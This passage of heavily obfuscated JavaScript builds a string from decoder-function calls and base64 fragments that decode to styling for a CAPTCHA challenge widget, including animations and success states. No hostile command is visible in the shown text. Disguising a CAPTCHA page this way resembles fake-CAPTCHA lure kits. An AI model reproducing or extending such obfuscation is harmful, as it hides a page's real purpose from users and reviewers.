x952)+_0x20b6cc(0xbe5,0xdb1,0x997,0x980)+_0x20b6cc(0x468,0xb3f,0x107e,0xfcb)+_0x20b6cc(0x93d,0x612,0x24b,0xa6)+_0x20b6cc(0x411,0x585,0x9a8,0x1fb)+_0x20b6cc(0x3a2,0x93d,0x321,0x427)+_0x20b6cc(0x10e4,0xe13,0xc4a,0x785)+'luZyBkaXY6'+_0x50bc79(0x276,0x2d9,0x481,0x4b1)+_0x20b6cc(0x1345,0xdea,0x144d,0x79f)+'aW1hdGlvbi'+_0x20b6cc(0x70c,0x22f,0x75,0x35b)+_0x50bc79(-0x499,0x26a,0x205,0x819)+_0x50bc79(0x13,0x216,0x8d3,0x26b)+_0x20b6cc(0x54d,0xa3b,0xa87,0x90b)+'NoaWxkKDMp'+_0x20b6cc(0xc35,0x83e,0x913,0x1d0)+_0x50bc79(0x37a,0x2d2,0x104,-0x19d)+_0x50bc79(0xa43,0x55d,0xa7e,0x717)+'1Aa2V5ZnJh'+'bWVzIGxkcy'+_0x50bc79(0x136,0x535,0x9b7,0x88a)+_0x50bc79(-0x23,0x5d3,-0x1,0x4fd)+'9ybTpyb3Rh')+(_0x50bc79(0x920,0x33a,0x20f,-0x3c)+_0x20b6cc(0x5bf,0x7b3,0x4e1,0x144)+_0x20b6cc(0x7ec,0xb7c,0xa91,0x11e5)+'F0ZSgxdHVy'+'bil9fS5ydG'+_0x50bc79(0x25d,0x455,0x678,-0x14d)+_0x50bc79(0x239,0x270,0x63d,-0x26d)+_0x50bc79(0xd76,0x6bf,0x239,0xb9b)+_0x20b6cc(0xa50,0x831,0x4c0,0xe61)+_0x50bc79(0xa5f,0x540,0xc12,0x32c)+_0x50bc79(0xb93,0x7cd,0xa29,0x3e9)+_0x20b6cc(0x781,0x272,0x6a9,0x187)+_0x20b6cc(0xad8,0xc57,0xfd2,0xf99)+'FsbGVuZ2Ut'+'c3VjY2Vzcy'+_0x50bc79(0x467,0x1f6,0x452,0xb1)+_0x50bc79(0xbe7,0x6e6,0xafb,0x16f)+_0x20b6cc(0x286,0x30c,0x290,-0x2fc)+_0x20b6cc(0x859,0xa60,0x988,0xa63)+_0x50bc79(-0x308,0x3da,-0x2f1,-0x296)+_0x50bc79(0x181,0x184,0x3a,0x592)+_0x20b6cc(-0xe4,0x48c,0x8b6,-0x160)+'LXJpZ2h0Oj'+_0x20b6cc(0x1138,0xebe,0xefb,0x92f)+'bCAjY2hhbG'+_0x20b6cc(-0x2b3,0x3f8,0x379,0x1d0)+_0x20b6cc(0xe6e,0xce7,0x13ac,0xb1a)+_0x50bc79(-0x42,0x417,-0x191,0xa1e)+_0x50bc79(-0x49,0x10c,-0x5b6,-0x249)+_0x20b6cc(0x81d,0xe27,0x13b4,0xe38)+'MDAlO3BhZG'+'RpbmctbGVm'+_0x20b6cc(-0x8,0x667,0xb6a,0xa72)+_0x50bc79(0x1b0,0x770,0x9fd,0xbb1)+_0x20b6cc(0x132e,0xd4a,0xcf0,0x84f)+_0x50bc79(0x1169,0xde1,0xeb4,0x7ad)+'bmdlLWNvbn'+'RlbnQgLmxv'+_0x50bc79(0x290,0x798,0x19e,0xb9c)+_0x50bc79(0x8a1,0x5f7,0x648,0x698)+_0x20b6cc(0x93a,0xe09,0xe8c,0x14ea)+'YuMzkxcHh9'+'QG1lZGlhIC'+_0x50bc79(0x4f,0x1e3,0x17c,-0x146)+_0x50bc79(0xa11,0x70f,0x4a3,0x9a4)+_0x20b6cc(0xb45,0x964,0x100a,0xa65)+_0x50bc79(0x1fa,0x875,0xc00,0xec1)+_0x50bc79(0x484,0x3f6,0x54c,0x7b2)+_0x20b6cc(0x179,0x813,0xd39,0x24e)+_0x50bc79(0x1110,0xaac,0xbae,0xb58)+_0x20b6cc(0x9f5,0x78a,0x55e,0x8c0)+'ojZDlkOWQ5'+'fWJvZHkgYX'+_0x20b6cc(0xca4,0x5c8,0x9f6,0x8bd)+_0x50bc79(0x5be,0x9a7,0x1087,0x4fd)+_0x50bc79(0x8cb,0x2aa,0x899,0x92e)+_0x20b6cc(0xa62,0x7f7,0x797,0x3cd)+_0x20b6cc(0x10b1,0xb90,0x6bf,0x9ef)+'O3RleHQtZG'+_0x20b6cc(0xead,0x7d1,0x429,0xd09)+_0x20b6cc(0x1077,0xc11,0x918,0x839)+_0x50bc79(0xa92,0x3b8,0x757,0x213)+_0x50bc79(0x523,0x924,0x7c6,0x4f3)+_0x50bc79(0xe7a,0x84d,0xa97,0xd87)+_0x20b6cc(-0x153,0x498,0x69d,-0x1bf)+'1jb2xvcjoj'+_0x50bc79(-0x63,0x39f,0x73d,0x234)+_0x20b6cc(0x84,0x246,-0x494,0x7)+'IHRyYW5zcG'+_0x50bc79(0x2c8,0x2e5,0x681,-0x50)+_0x20b6cc(0x3e4,0x318,-0x154,-0x1ad)+'QtcmVke2Nv'+_0x20b6cc(0x1379,0xd7a,0x10fd,0xf14)+_0x20b6cc(0x316,0x8d7,0x27c,0x5dd)+'eSAuY3RwLW'+_0x50bc79(0xaf3,0xc61,0x971,0x954)+'YWNrZ3JvdW'+_0x20b6cc(0xc88,0x95f,0xbd4,0xd90)+'OiM0NjkzZm'+_0x50bc79(0x736,0x16a,0x7ce,0x782)+_0x20b6cc(0x7b1,0xd2a,0x7d3,0x101e)+'1ib2R5ICNj'+_0x50bc79(0x97a,0x336,0x523,-0x7b)+'Utc3VjY2Vz'+_0x20b6cc(0xc09,0x50f,-0x93,0x6ff)+'JhY2tncm91'+_0x20b6cc(0x5ef,0x590,0x63f,0x77a)+_0x50bc79(0x22c,0x54d,0xbe7,0x1e0)+_0x20b6cc(0x501,0x359,0x8d3,0x32c)+_0x20b6cc(-0x105,0x5ac,-0xb2,0x9cf)+'bDtiYXNlNj'+_0x50bc79(0xb75,0x9f5,0x5cf,0xb8d)+'QjRiV3h1Y3'+_0x20b6cc(0x863,0xb4b,0xebe,0x4ae)+_0x50bc79(0x1398,0xdf7,0xd31,0x146e)+_0x50bc79(-0x40b,0x1b4,0x2a2,-0xc9)+'Y21jdk1qQX'+_0x20b6cc(0x2e5,0x741,0x650,0x7ac)+_0x20b6cc(0x4b7,0x9ec,0x367,0x380)+_0x20b6cc(0xa0e,0xf18,0x114f,0x151f))+(_0x50bc79(-0xcb,0x18c,0x61f,-0x256)+_0x20b6cc(0x782,0x9c4,0xc26,0x322)+'aUlnWm1sc2'+'JEMGlibTl1'+_0x20b6cc(0x665,0x8d9,0x3e4,0x203)+_0x50bc79(0x60c,0xcb0,0xdad,0xf95)+'aU1DQXdJRE'+_0x50bc79(0x883,0x618,0x96a,0x1c3)+_0x20b6cc(0x12c5,0xc99,0x802,0xef5)+_0x50bc79(0x4f6,0x402,0x35c,-0x1b7)+_0x20b6cc(0xffa,0xb1f,0x788,0xd45)+_0x50bc79(0x156,0x627,0x642,0x90c)+_0x20b6cc(0xad6,0xefd,0x14a7,0xb65)+_0x20b6cc(0xef9,0xf5b,0x10ee,0xfe5)+_0x50bc79(0x5ec,0x4d1,0x676,0xa09)+'VnTUNBd0lE'+_0x50bc79(0x2d1,0x39b,0x710,0x81a)+_0x20b6cc(0xfdb,0x9bf,0x4b1,0xd5b)+_0x50bc79(0x704,0xa1a,0x95a,0x31a)+'1qWnRNQ0F5'+'TkdFeE1TQX'+_0x20b6cc(0x6aa,0x44f,0xa41,0xaed)+_0x50bc79(0x368,0x3d2,-0x16d,0x41a)+_0x50bc79(0xb76,0xc51,0x6cb,0x927)+'RXhJREFnTU'+_0x20b6cc(0x10d,0x4ad,0x50,0x125)+_0x20b6cc(0x83b,0xc3f,0xde7,0x684)+_0x20b6cc(0x53f,0xb35,0xd19,0x525)+_0x20b6cc(0x69c,0x73c,0x701,0xb07)+_0x20b6cc(0x646,0x891,0x550,0x787)+_0x50bc79(0x106b,0xc4b,0xd78,0xcf6)+_0x20b6cc(0xb14,0xce5,0xb05,0x72c)+_0x50bc79(0x1396,0xeee,0x82a,0x12c7)+_0x50bc79(0x1c2,0x2ca,-0xef,0x25e)+_0x50bc79(-0x1cb,0x399,-0x32d,0x478)+_0x20b6cc(0x11be,0xbdc,0xbc8,0x6ef)+_0x20b6cc(0x8cc,0x4a2,0x16d,0xce)+_0x50bc79(0x61f,0x6c6,0x8fe,0x936)+'dU16Y2dOUz'+'QyTVNBNUxq'+_0x50bc79(0x1493,0xdad,0x14a4,0x13ae)+_0x20b6cc(0x88e,0xddb,0x13bf,0x1018)+_0x50bc79(0xbd3,0xad9,0xe3c,0x103d)+_0x20b6cc(0xbb0,0x6bc,0xb4c,0xdb6)+_0x20b6cc(0xb05,0xc78,0xe2a,0x6a4)+'0pfWJvZHkg'+_0x20b6cc(0xb93,0xe2e,0x13cc,0x12f1)+'5nZS1lcnJv'+_0x20b6cc(0x54e,0x7f0,0x4c9,0xc7f)+_0x20b6cc(0xf,0x45e,0x36b,-0x138)+_0x50bc79(0xbb7,0x4de,-0x219,0x6f5)+'U6dXJsKGRh'+_0x20b6cc(0xf9,0x359,-0x2c4,0x36d)+_0x20b6cc(0xb92,0x5ac,0x297,0x44d)+'bDtiYXNlNj'+_0x50bc79(0x5d3,0x9f5,0x950,0xfde)+_0x20b6cc(0xb23,0x4ee,0x50a,0x9f4)+_0x20b6cc(0xb86,0xb4b,0xa06,0x704)+_0x20b6cc(0x140d,0xea9,0x136d,0x9ac)+_0x50bc79(-0x148,0x1b4,-0x19e,0x245)+_0x20b6cc(0x628,0xb4c,0xe24,0xd2e)+_0x20b6cc(0xb26,0x741,0xad6,0x9a3)+'aUlIZHBaSF'+_0x50bc79(0x1243,0xe66,0x1160,0x784)+_0x20b6cc(-0x5b,0x23e,0x53a,0x5f8)+'JoMFBTSXpN'+_0x20b6cc(-0x1a9,0x34d,0x802,0x5e9)+_0x50bc79(0xc29,0xac2,0x10f8,0xe8b)+_0x20b6cc(0xc63,0xbc4,0xff7,0x66b)+'hkR2dnWm1s'+_0x20b6cc(0xea2,0xc35,0xed2,0xc96)+'l5TUVZd015'+_0x50bc79(0x7c4,0x48d,0x44b,0xb59)+_0x20b6cc(0xeae,0x7b6,0x57f,0x6f6)+_0x20b6cc(0xb2b,0xb69,0xeb7,0xad6)+'1DQXhJREFn'+_0x50bc79(0x4dc,0x89a,0x2bc,0x99f)+_0x20b6cc(0x768,0x5e1,0x2e9,0xa9d)+_0x20b6cc(0x113a,0xe72,0x1530,0xb55)+_0x50bc79(0xa4f,0xd2f,0xb86,0xe2c)+'QWdNQ0F4Tm'+_0x50bc79(0x877,0x966,0x9f3,0x9ca)+'alJoTVRFZ0'+_0x50bc79(0x7a9,0x5ac,0x10e,-0x42)+_0x20b6cc(0x101b,0xf7e,0x14ed,0xb71)+_0x50bc79(0x79e,0x5e6,0x644,0x299)+_0x20b6cc(0x65c,0x6f1,0x2a,0x4d1)+_0x50bc79(0x838,0xa05,0xe06,0x1040)+'QXdJREV0TV'+'RFZ01URWlM'+_0x20b6cc(0x97e,0xeef,0x1234,0xd08)+_0x50bc79(0xe5e,0xbe5,0xebf,0x71e)+'UFNJalFqSX'+_0x50bc79(0x2c0,0x9b8,0x2ee,0xd16)+_0x50bc79(0x112,0x456,0x874,-0x227)+_0x20b6cc(0xbef,0x8c9,0x972,0x40f)+_0x50bc79(-0x1b5,0x3b5,0x584,0xa6f)+'VneE5DNDRO'+_0x20b6cc(0xc07,0xc6b,0x6e4,0x801)+_0x50bc79(0x593,0xaea,0x631,0xaff))+(_0x50bc79(0x5c5,0x783,0xcb8,0x454)+_0x20b6cc(0xcf7,0x714,0xc19,0xb7c)+'d09EUWdNUz'+_0x50bc79(0x8a9,0x254,0x1c5,-0x25f)+_0x50bc79(0xc39,0xa2d,0x4fe,0xafe)+_0x20b6cc(0x705,0xa29,0xb5a,0xf85)+_0x50bc79(0xccd,0x73c,0x30e,0x92a)+_0x50bc79(0x3a3,0x15d,0x2b8,0x254)+_0x50bc79(0x912,0x9df,0xc7a,0xa17)+_0x20b6cc(0xa9c,0x7ec,0x4bb,0x49a)+_0x50bc79(0x3e3,0x1f4,-0x93,-0x32a)+_0x50bc79(0x56e,0x41f,-0x79,0x39d)+_0x20b6cc(0xb08,0xfbb,0xae9,0x8ed)+'k0ek9TMHhM'+'akExTnk0ek'+_0x50bc79(0x121a,0xc21,0x1241,0xde2)+_0x20b6cc(0xca8,0xc84,0xd28,0x5f3)+_0x50bc79(0xe61,0xdee,0x1147,0x731)+_0x20b6cc(0xd14,0xdd2,0xe06,0xaaa)+_0x20b6cc(0x9e0,0xe4c,0x9e3,0x100e)+_0x50bc79(-0xe1,0x1a8,0x17c,0x238)+'MwdU9UZzBJ'+_0x20b6cc(0x7b5,0x6a0,0x225,0x8fd)+'55NHpPVGd0'+_0x20b6cc(0x971,0xb59,0xc7f,0xc07)+_0x50bc79(0xb73,0xac1,0xaff,0x1092)+'NU55QXhMak'+_0x50bc79(0x3ae,0xa25,0xb04,0x680)+_0x20b6cc(0xd3b,0x639,0x656,0x651)+_0x20b6cc(0x727,0x723,0x8a7,0xcf5)+_0x50bc79(0x550,0x1bd,-0x394,-0x2be)+'xlPjxzdHls'+_0x20b6cc(0x109a,0xda0,0x882,0xfc6)+_0x20b6cc(0xe96,0xa6c,0x6ec,0xd4d)+'aW57dG97dH'+'JhbnNmb3Jt'+_0x20b6cc(0x824,0x7b2,0x2cc,0x79c)+_0x20b6cc(0x48c,0x709,0x6db,0x8a9)+_0x50bc79(0x9f6,0x918,0xe76,0x8a1)+'FtZXMgc3Ry'+_0x20b6cc(0x8e7,0x8a3,0x2c9,0xcbb)+'N0cm9rZS1k'+'YXNob2Zmc2'+_0x50bc79(0xfe0,0xe34,0xf08,0xbb7)+_0x50bc79(0xbc5,0xd2b,0xdc4,0x13df)+_0x50bc79(0x8bc,0xecd,0x971,0x977)+'MCUsdG97dH'+'JhbnNmb3Jt'+'Om5vbmV9NT'+_0x20b6cc(-0x190,0x35f,0x5c8,0x2a0)+'Zm9ybTpzY2'+'FsZVgoMSl9'+'fUBrZXlmcm'+_0x50bc79(0x229,0x6b8,0x60,0xb02)+_0x50bc79(0xa2f,0x821,0x589,0x549)+_0x50bc79(0x58b,0x525,0x992,0x226)+'c2NhbGUoMS'+_0x20b6cc(0xac1,0x62d,0x950,0xb72)+_0x50bc79(0x43a,0x3f3,0x48d,0x83a)+_0x50bc79(0x685,0xd0c,0xdb5,0xaa0)+_0x50bc79(-0x1fc,0x490,0x752,-0x11c)+'NoYWRvdzpp'+_0x50bc79(0x966,0x712,0xda5,0xa44)+_0x20b6cc(0x10af,0xba4,0x8df,0x5d0)+_0x50bc79(0x569,0xaff,0x7d3,0xa33)+_0x20b6cc(0x546,0x39e,0x171,-0x2f4)+_0x20b6cc(-0x16f,0x4a5,0x65d,0x41a)+'lsbGZhaWwt'+'b2ZmbGFiZW'+_0x20b6cc(0x285,0x6ae,0xcb8,0xc0e)+'LXNoYWRvdz'+_0x50bc79(0x3c3,0x449,0x67,0x909)+_0x50bc79(-0x3b8,0x210,-0x38,0x3ae)+_0x20b6cc(0xcfb,0xb85,0x7e4,0x76e)+_0x20b6cc(0xcb4,0xa54,0x5f6,0x876)+_0x20b6cc(0x26,0x488,0x162,0x3b3)+_0x50bc79(0x95a,0xe5f,0xa58,0xc81)+'wtb2ZmbGFi'+_0x50bc79(-0x184,0x55f,0xbca,0xf2)+_0x50bc79(0x58,0x4a4,0x32a,0x99f)+_0x50bc79(0x5a2,0x190,-0x534,0x32a)+_0x50bc79(0xab7,0x48a,0x7c5,0x4e1)+_0x20b6cc(0x2d7,0x7b4,0xdb3,0x4ab)+_0x50bc79(0xc84,0xd43,0xe04,0x9c6)+'QGtleWZyYW'+_0x50bc79(0x88e,0x4ec,0x2a7,0xbe1)+_0x50bc79(-0x2f4,0x1a5,0x1e8,0x320)+'50ZXJ7MCV7'+_0x50bc79(-0x2e5,0x40b,0x7dc,0xa17)+_0x20b6cc(0xce2,0xe02,0xf62,0xf08)+'KC4wMSl9dG'+_0x20b6cc(0x77f,0x7b3,0xb78,0x548)+'b3JtOnNjYW'+_0x20b6cc(0x17b,0x474,0x48e,0x74d)+_0x50bc79(0x3b9,0x964,0xf16,0x41c)+'VzIGZhZGUt'+'aW57MCV7b3'+_0x50bc79(0xb36,0x7ed,0x724,0x41a)+'fXRve29wYW'+_0x50bc79(0x442,0x8fb,0x51a,0x7a2))+('QGtleWZyYW'+_0x50bc79(0x865,0xb4d,0xd53,0x915)+'d29ya3N7MC'+'V7b3BhY2l0'+_0x50bc79(0xd53,0xa87,0x116a,0xae5)+_0x20b6cc(0x84c,0x9fe,0xc9d,0x921)+'Y2FsZSgwKX'+_0x50bc79(0xeb7,0xa91,0x3c1,0xdff)+_0x50bc79(0xcfa,0xa1d,0x564,0xb48)+_0x50bc79(0x499,0x70a,0xc0e,0x699)+_0x50bc79(0xf16,0xe25,0x81a,0xe49)+_0x20b6cc(0xc2a,0xd09,0x129b,0xf5a)+_0x20b6cc(-0x22c,0x1cf,0x1b7,-0x47e)+_0x50bc79(0xcb7,0xe7e,0xd73,0xf07)+_0x50bc79(0x47f,0x72a,0x8c0,0x6b)+_0x20b6cc(0xe58,0xc27,0x103c,0x128b)+_0x20b6cc(0xdbe,0x9ca,0xb15,0x102a)+'FtZXMgZmly'+_0x50bc79(0xcde,0xbcc,0xc3f,0xb7a)+'V7b3BhY2l0'+_0x50bc79(0x10f9,0xea4,0x886,0x14a1)+'9rZS1kYXNo'+_0x20b6cc(0x1516,0xf50,0x929,0x15de)+_0x20b6cc(0xc59,0xe7a,0xfa1,0xe0c)+'YWNpdHk6MX'+_0x50bc79(0x7d2,0x61e,0xcbd,0x9e7)+_0x20b6cc(0x481,0x459,0x8ab,-0x2ac)+_0x50bc79(0xac6,0x420,0x7b0,-0x38)+_0x20b6cc(0x7,0x682,0x226,0x6e8)+_0x20b6cc(0x1123,0xa50,0x766,0xcee)+'bnNwaW57ND'+'Ale3N0cm9r'+_0x20b6cc(0x50b,0x36b,0x1a1,0x777)+'oxcHg7c3Ry'+_0x50bc79(0x7ed,0xa67,0xbb6,0x10c5)+'VjYXA6c3F1'+_0x50bc79(0x8af,0x940,0x35f,0xc94)+'9rZS1kYXNo'+'b2Zmc2V0Oj'+_0x20b6cc(0x9f7,0xb1d,0xbca,0xc4f)+_0x20b6cc(0xf68,0xd89,0xcb2,0x1029)+'lkdGg6MH19'+_0x50bc79(-0x12d,0x401,-0x1c5,0xaaa)+'EgLm1haW4t'+'d3JhcHBlci'+_0x20b6cc(0xc99,0xcf5,0x121f,0x7a3)+_0x50bc79(0x1477,0xe28,0x1407,0x8ae)+_0x50bc79(0x596,0x708,0xc4c,0x2c)+'IGh0bWx7aG'+_0x20b6cc(0xb44,0xde4,0xf3b,0xd05)+_0x50bc79(0xd8e,0x82d,0x2a6,0xe3a)+_0x50bc79(0x1fd,0x144,0xb9,0x798)+_0x20b6cc(0x6da,0x3f1,-0x6a,0x586)+_0x20b6cc(0xa5e,0x602,0x74c,0xbb3)+'ZGRpbmc6MD'+_0x50bc79(0x5cd,0xb57,0x7eb,0x9d4)+'MDAlfS5jYX'+_0x50bc79(0x53f,0x294,-0x65,0x639)+_0x50bc79(0x102f,0xd85,0x147b,0xb72)+_0x50bc79(0x594,0x3a4,0x263,0x330)+_0x20b6cc(0x983,0x66f,0x77d,0xd1e)+_0x20b6cc(0xd8e,0x6cf,0x1c1,0x2fd)+'Z3JvdW5kLW'+_0x50bc79(0x93e,0x36b,0x9cd,0xa62)+_0x20b6cc(0x6f9,0x5da,0x250,0xb73)+_0x50bc79(0x139d,0xd66,0x12a1,0xaab)+'Mztmb250LW'+_0x50bc79(0x3c9,0x877,0x8c8,0x275)+_0x20b6cc(0xb7a,0x636,0xbd8,0xa0d)+'lzdGVtLHN5'+_0x20b6cc(0x7d0,0xa1f,0x488,0xd1d)+_0x20b6cc(0x5df,0x8a5,0xd06,0xb81)+_0x50bc79(-0x66,0x1eb,0x17c,0x4e7)+_0x20b6cc(0xee3,0xc51,0x1068,0x708)+'b2UgVUkscm'+'9ib3RvLG94'+'eWdlbix1Yn'+_0x20b6cc(0xca6,0x5e8,0x4ad,0x65b)+_0x20b6cc(0xc91,0xecd,0x11c0,0x1416)+_0x20b6cc(0x167,0x706,0xc82,0xb44)+_0x50bc79(0x82a,0xadd,0xd69,0xe55)+_0x50bc79(0x87e,0x2d7,0x7b8,0x933)+_0x20b6cc(0xaa3,0xaaa,0xa26,0x402)+'U6MTRweDtm'+_0x50bc79(0x333,0x463,0x7c,0xb38)+_0x50bc79(0x8be,0x6f3,0xa02,0x422)+_0x50bc79(-0x31,0x1d0,0x427,0x1b9)+'1mb250LXNt'+_0x20b6cc(0x126b,0xf00,0x110e,0xef4)+'phbnRpYWxp'+_0x20b6cc(0x9c4,0xcdc,0xc26,0x9de)+_0x50bc79(0x2d,0x43d,0xa8f,0x40f)+_0x50bc79(-0x1c8,0x1e9,0x2e1,-0xd9)+_0x50bc79(0xb2d,0x80c,0xdf4,0x975)+_0x50bc79(0x194,0x2f5,0x9ae,0x493)+_0x20b6cc(0x6e9,0x972,0x3c8,0xd91)+_0x20b6cc(0xee9,0x998,0x7b2,0x775)+_0x50bc79(0x9a5,0x8e7,0xfe5,0x52e)+_0x20b6cc(0xd3d,0xa19,0xb77,0x77d)+_0x20b6cc(0xcd2,0x898,0xf3f,0x1a7))+('OjcwMDtsaW'+_0x50bc79(0x3cc,0xa48,0x375,0xb75)+'dDoxLjI1O2'+_0x50bc79(0xad9,0x734,0x30a,0xce9)+_0x20b6cc(0x555,0x859,0x7c1,0x7d5)+'NhcHRjaGEg'+_0x50bc79(0xd8e,0xe85,0x992,0xac9)+_0x50bc79(0xb2,0x797,0xbba,0x850)+_0x20b6cc(0x308,0x22c,0x505,-0x14c)+'duOmNlbnRl'+'cn0uY2FwdG'+_0x50bc79(-0x19b,0x42c,0x75f,0x54f)+_0x50bc79(0x483,0x8d6,0x932,0x436)+_0x20b6cc(0x310,0x486,0x12,0x37f)+'bnQtd2VpZ2'+_0x50bc79(0xbad,0xb4c,0xd30,0x799)+'YXJnaW46OH'+_0x20b6cc(0x38d,0x8dc,0x2da,0x978)+_0x50bc79(0x6b7,0x5e4,0x677,0x4a0)+'NvbnRlbnR7'+_0x50bc79(0x628,0x9b3,0x42a,0x2ee)+_0x50bc79(0x10a,0x750,0x17c,0x5af)+_0x20b6cc(0x5d5,0xbaa,0x956,0x778)+_0x20b6cc(0x930,0xefb,0x14b1,0x1073)+_0x20b6cc(0xe06,0x875,0x1f8,0x89e)+'ZhZmFmYTti'+_0x20b6cc(0xb5f,0xc69,0xaa9,0xb77)+'B4IHNvbGlk'+_0x50bc79(0xa5e,0xa14,0x5a7,0x37b)+'A7Ym94LXNp'+'emluZzpib3'+_0x20b6cc(0x11f,0x7ae,0x851,0xb48)+_0x50bc79(0x461,0xad4,0x9a6,0xf6e)+_0x50bc79(0x56a,0x8f7,0xbcf,0x2a8)+_0x50bc79(0x505,0x5db,0xc90,0x4c1)+_0x20b6cc(0x925,0xa72,0x946,0x576)+_0x20b6cc(0xd7b,0x737,0x294,0x6a8)+_0x50bc79(0x866,0x620,0x271,0x8f3)+_0x50bc79(0xa4b,0xa1e,0x475,0xc61)+_0x50bc79(-0x227,0x15c,-0xb4,0x7f4)+'ZWVuO3VzZX'+'Itc2VsZWN0'+_0x50bc79(0x109c,0xdb5,0xcdf,0x6f8)+_0x50bc79(0x12d9,0xe93,0x13fc,0xb37)+_0x50bc79(0x438,0x61a,0xc2b,0x1c3)+'5ne2Rpc3Bs'+_0x20b6cc(0x13b1,0xe4d,0x992,0x7a0)+_0x50bc79(0xfe0,0xad2,0x553,0xa54)+_0x20b6cc(0x5e2,0x862,0x342,0x5ef)+_0x50bc79(0x600,0x324,0x6ea,0x6dc)+'Y29sdW1uO2'+'1hcmdpbjow'+_0x20b6cc(-0x29,0x3b4,0x741,0x6b6)+_0x50bc79(0x4d3,0x5b8,0x4fd,0xa7d)+'YWxpZ246cm'+_0x50bc79(0x2bd,0x682,0x7b2,0x859)+_0x20b6cc(0x740,0x696,0xb45,0xc10)+_0x50bc79(0xd61,0x762,0x829,0x307)+'aSwuY2FwdG'+'NoYSAjc3Bp'+_0x50bc79(0x8d2,0xe47,0x1334,0x120e)+_0x50bc79(0x12e4,0xbdf,0x691,0x9ff)+_0x20b6cc(0xc9c,0x92d,0xe98,0xec0)+_0x20b6cc(0xfbd,0xac0,0xff0,0xa75)+_0x20b6cc(0x994,0x301,-0x1d5,0x8f2)+_0x20b6cc(0x878,0x551,0x4e,0x80f)+_0x20b6cc(0x13b5,0xdcf,0x8a2,0x13dd)+_0x20b6cc(0x4b8,0x51c,0x18c,0x297)+_0x20b6cc(0x5b3,0x221,-0x364,-0x336)+_0x20b6cc(0x1600,0xf9a,0x15ae,0x143a)+'eH0uY2FwdG'+'NoYSAjZmFp'+_0x50bc79(0xc9d,0x710,0x53,0x99f)+'1hdGlvbjpz'+'Y2FsZS11cC'+'1jZW50ZXIg'+'LjZzIGN1Ym'+_0x50bc79(0x6b8,0x7f2,0x2be,0xac6)+_0x50bc79(0x6d0,0x86c,0x9d4,0x979)+'A4NSwuNjgs'+'LjUzKSBib3'+_0x20b6cc(0x88d,0x7ef,0x788,0x1a6)+_0x20b6cc(0xa2c,0xb7f,0x7ca,0xa35)+_0x50bc79(0x62e,0xbad,0x807,0x11b3)+_0x50bc79(0xce2,0xb0a,0x467,0xc00)+_0x50bc79(0x7aa,0xe02,0xce9,0x1486)+_0x20b6cc(0xecb,0xa23,0x10c6,0xbce)+_0x20b6cc(0x540,0xb52,0x6c3,0x84b)+_0x20b6cc(0xa65,0x720,0xb04,0x691)+_0x50bc79(0xa04,0x330,0x813,0x204)+'LWl7Ym9yZG'+_0x20b6cc(-0x4a2,0x264,0x55a,0x327)+'czo1MCU7ZG'+'lzcGxheTpm'+_0x50bc79(0x51a,0x923,0xea3,0xb2d)+'dodDozMHB4'+_0x50bc79(0xd2f,0xbfa,0xfab,0x953)+_0x50bc79(0x184,0x66b,0x6ae,0x93d)+_0x50bc79(0xe8f,0x928,0xa40,0x39c)+'RoOjFweDtm')+(_0x20b6cc(0x9c9,0xc76,0x10cd,0x10b5)+_0x20b6cc(0x3b8,0xa6f,0x4cc,0xe51)+_0x50bc79(0xd6e,0xe7b,0x128f,0xebf)+_0x50bc79(0x874,0x9bd,0x7fe,0xf25)+_0x50bc79(0xc29,0x787,0x5f2,0x806)+_0x20b6cc(-0x1a8,0x4b8,0x886,0x10c)+_0x50bc79(0x9b4,0x563,0x222,0x208)+_0x20b6cc(-0x417,0x2be,0x3e1,0xe0)+'Y2Nlc3MtaX'+_0x20b6cc(0xb05,0xe79,0x1358,0x1448)+_0x50bc79(0x603,0xc25,0x6ac,0xf0b)+_0x50bc79(0x536,0x3bd,0x7d9,0x3e8)+_0x20b6cc(0x985,0x99a,0x50e,0xedf)+_0x50bc79(0x221,0x6ad,0x910,0xa8b)+'ZXppZXIoLj'+_0x20b6cc(0xc1a,0xc2a,0xe7e,0x8e7)+_0x50bc79(0x63f,0xb35,0x448,0x6c9)+'kgYm90aDtz'+_0x20b6cc(0xcbe,0xd89,0xa4f,0x13f2)+_0x50bc79(0x23c,0x90b,0x770,0x626)+_0x50bc79(0xd35,0xb8c,0x96f,0xd9d)+_0x20b6cc(-0x13b,0x394,0x254,0x2c9)+_0x20b6cc(-0x31e,0x2b3,-0x86,0x400)+_0x20b6cc(0x154e,0xf45,0xef6,0x12ee)+_0x50bc79(0xab3,0xcf7,0xccf,0xfdd)+_0x50bc79(0xb6e,0xb1d,0x5fe,0x104a)+'Ym94LXNoYW'+_0x50bc79(0x12a6,0xe72,0xd0b,0x1063)+_0x20b6cc(0xae3,0x77a,0x653,0xd7b)+_0x50bc79(0x114b,0xce9,0xf80,0xa44)+_0x20b6cc(0x7db,0xc3e,0xf3a,0x103a)+_0x50bc79(0x5c8,0x2e2,0x69d,0x1bf)+_0x50bc79(0x20a,0x5b9,0x178,0x99f)+_0x20b6cc(0xcc1,0xd69,0x77c,0xc30)+'ZS1kYXNoYX'+'JyYXk6MjQy'+_0x20b6cc(0xf3e,0xbbe,0xf75,0x916)+_0x20b6cc(0xd00,0x5fa,0xcd9,0x531)+_0x50bc79(0x26,0x3a3,0x125,0xce)+_0x20b6cc(0x1095,0xe79,0x1495,0x8e7)+_0x20b6cc(0x927,0xb5d,0x47b,0x8c5)+_0x50bc79(0xc39,0xc60,0x12d8,0xdcf)+_0x20b6cc(0x1e4,0x358,0x272,0x4e9)+_0x50bc79(0x7ef,0x90c,0x3a5,0x59d)+_0x20b6cc(0x39d,0x4b9,0x214,0xbb2)+_0x50bc79(0x701,0x60c,0xadd,0xa4)+_0x20b6cc(0x9e6,0xb01,0x4e6,0x58c)+'1hdGlvbi1k'+_0x20b6cc(0x263,0x254,0x800,0x22b)+_0x20b6cc(0xc48,0x6f9,0xb0,0xa32)+_0x20b6cc(0x103b,0xb1a,0xb82,0x60f)+_0x20b6cc(0x10c,0x395,-0x227,-0x327)+_0x20b6cc(-0x1d1,0x20d,0x16e,0x664)+'h0OjMwcHg7'+_0x20b6cc(0x8cb,0x73a,0x56f,0x74)+'BweH0uY2Fw'+_0x20b6cc(0xcc4,0x609,0xa0e,0xc49)+_0x20b6cc(0xae8,0x73f,0x986,0x221)+_0x50bc79(0xbf6,0x553,0x8f5,0x9a6)+_0x50bc79(-0xa7,0x484,0x863,0xa13)+_0x50bc79(0xaa,0x472,-0x1fe,0x8aa)+_0x50bc79(0xe47,0x859,0xaad,0xd43)+_0x50bc79(0x107e,0xed3,0x921,0x10ba)+_0x20b6cc(0x77b,0x6dc,0x6b5,0xb8e)+_0x20b6cc(0x10ad,0xa21,